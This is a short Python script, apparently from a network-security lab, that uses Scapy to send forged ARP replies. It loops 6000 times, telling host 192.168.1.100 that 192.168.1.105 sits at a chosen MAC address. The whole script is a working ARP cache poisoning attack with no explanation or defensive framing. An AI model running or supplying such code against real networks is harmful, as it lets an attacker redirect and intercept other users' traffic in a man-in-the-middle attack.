 from scapy.all import *
import time
E = Ether()
A = ARP()
A.op = 2
A.hwdst = "08:00:27:f8:72:b5"
A.psrc = "192.168.1.105"
A.pdst = "192.168.1.100"
pkt = E/A
for i in range(6000):
    sendp(pkt)
    time.sleep(0.1)